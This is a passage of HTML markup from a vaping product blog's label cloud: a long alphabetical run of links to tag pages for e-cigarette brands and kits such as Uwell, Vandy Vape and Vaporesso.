<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G'>Uwell Caliburn G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G3%20Lite%20Pod%20System%20Kit'>Uwell Caliburn G3 Lite Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Pro%20Kit'>Uwell Caliburn G4 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X3%20Pod%20Kit'>Vaporesso LUXE X3 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
